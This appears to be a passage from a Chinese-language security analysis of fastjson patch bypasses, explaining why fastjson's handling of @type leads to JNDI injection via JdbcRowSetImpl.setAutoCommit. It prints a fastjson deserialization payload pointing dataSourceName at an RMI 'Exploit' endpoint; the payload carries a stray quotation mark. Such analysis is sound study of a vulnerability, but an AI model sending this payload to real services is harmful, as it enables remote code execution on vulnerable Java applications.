 3. 补丁绕过分析
最开始的payload：
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://localhost:1099
/Exploit",""autoCommit":true}
fastjson在处理以@type形式传入的类的时候，会默认调用该类的共有set\get\is函数，
因此我们在寻找利用类的时候思路如下：
1、类的成员变量我们可以控制；
2、调用类的某个set*\get*\is*函数的时候造成命令执行。
JdbcRowSetImpl类在setAutoCommit函数中会对成员变量dataSourceName进行
lookup，标准的jndi注入利用